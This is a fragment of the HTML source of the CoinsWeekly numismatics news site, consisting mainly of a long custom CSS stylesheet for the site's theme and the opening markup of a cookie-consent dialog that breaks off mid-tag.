        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ed5122213
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
